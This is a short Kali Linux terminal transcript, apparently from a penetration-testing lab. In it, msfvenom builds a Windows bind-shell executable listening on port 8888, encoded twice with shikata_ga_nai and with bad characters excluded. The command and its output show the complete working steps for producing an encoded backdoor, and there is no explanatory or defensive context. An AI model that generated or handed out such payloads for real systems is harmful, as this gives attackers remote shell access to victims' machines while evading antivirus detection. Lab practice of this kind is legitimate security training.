 ┌──(kali㉿kali)-[~]
└─$ mkdir Maramassaf_Shell
┌──(kali㉿kali)-[~]
└─$ cd Maramassaf_Shell
┌──(kali㉿kali)-[~/Maramassaf_Shell]
└─$ msfvenom -p windows/shell_bind_tcp -e x86/shikata_ga_nai LPORT="8888" -i 2 -f exe -b "\x00\xff" >Maramassaf_S
hell_bind.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai succeeded with size 382 (iteration=1)
x86/shikata_ga_nai chosen with final size 382
Payload size: 382 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Maramassaf_Shell]
└─$